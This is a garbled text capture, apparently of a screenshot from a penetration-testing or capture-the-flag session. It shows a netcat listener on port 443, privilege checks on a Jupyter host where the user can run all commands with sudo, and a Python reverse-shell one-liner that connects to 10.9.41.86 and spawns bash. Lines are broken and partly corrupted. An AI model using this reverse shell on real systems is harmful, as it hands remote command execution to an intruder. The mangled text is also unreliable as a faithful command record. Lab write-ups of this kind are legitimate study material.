 > sudo rlwrap nc -nvlp 443
[sudo] password for kali:
(baid
id
(basudo -l
sudo -l
Matching Defaults entries for dev-datasci on DEV-DATASCI-JUP:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
User dev-datasci may run the following commands on DEV-DATASCI-JUP:
    (ALL : ALL) ALL
(base) dev-datasci@DEV-DATASCI-JUP:~/datasci-team$
jupyter
Logout
(base) dev-datasci@DEV-DATASCI-JUP:~/datasci-team$ python3 -c 'import os,pty,socke
t;s=socket.socket();s.connect(("10.9.41.86",443));[os.dup2(s.fileno(),f)for f in(0
,1,2)];pty.spawn("bash")'